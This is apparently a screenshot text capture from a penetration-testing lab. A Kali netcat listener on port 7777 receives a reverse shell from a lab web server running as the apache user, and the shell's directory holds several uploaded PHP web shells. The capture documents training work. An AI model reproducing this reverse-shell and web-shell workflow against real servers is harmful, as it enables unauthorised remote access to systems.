 root 75/31 /home/kali/Documents/test nc -lvvp 7777
listening on [any] 7777 ...
connect to [192.168.1.75] from www.armourinfosec.test [192.168.1.72] 43266
bash: no job control in this shell
bash-4.2$ ls
ls
exec.php
exec2.php
msf.php
phpinfo.php
reshell.php
shell(1)(1)(1).php
shell(1)(1).php
shell(1).php
shell.html
shell.php
thumbnail
bash-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-4.2$
KALI